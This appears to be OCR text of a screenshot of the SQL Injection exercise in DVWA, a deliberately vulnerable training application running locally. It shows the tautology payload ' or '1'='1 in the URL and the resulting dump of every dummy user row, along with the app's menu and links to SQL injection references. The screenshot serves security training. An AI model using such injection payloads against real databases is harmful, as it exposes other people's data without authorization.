 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection
localhost/vulnerabilities/sqli/?id='+or+'1'%3D'1&Submit=Submit#
100%
A
2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/